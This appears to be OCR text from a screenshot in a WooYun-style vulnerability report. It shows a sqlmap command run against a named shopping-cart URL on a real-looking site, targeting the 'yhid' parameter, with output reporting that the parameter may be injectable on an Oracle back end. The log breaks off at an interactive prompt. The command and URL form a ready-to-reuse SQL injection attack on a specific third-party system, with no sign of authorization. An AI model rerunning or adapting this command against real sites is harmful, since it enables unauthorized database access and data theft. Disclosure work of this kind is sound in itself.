 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://www.tjbb.com/icarttw/help/sho...
D:\Python27>python SQLMap/SQLMap.py -u "http://www.tjbb.com/icarttw/help/shoppin
gCartAllRowzbin.action?yhid=5672680&_=1448764540382" --time-sec 6 --current-db -
p yhid
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:36:21
[20:36:22] [INFO] testing connection to the target URL
[20:36:22] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[20:36:24] [INFO] target URL is stable
[20:36:25] [INFO] heuristic (basic) test shows that GET parameter 'yhid' might b
e injectable (possible DBMS: 'Oracle')
[20:36:27] [INFO] testing for SQL injection on GET parameter 'yhid'
heuristic (parsing) test showed that the back-end DBMS could be 'Oracle'. Do you
want to skip test payloads specific for other DBMSes? [Y/n] Y
www.wooyun.org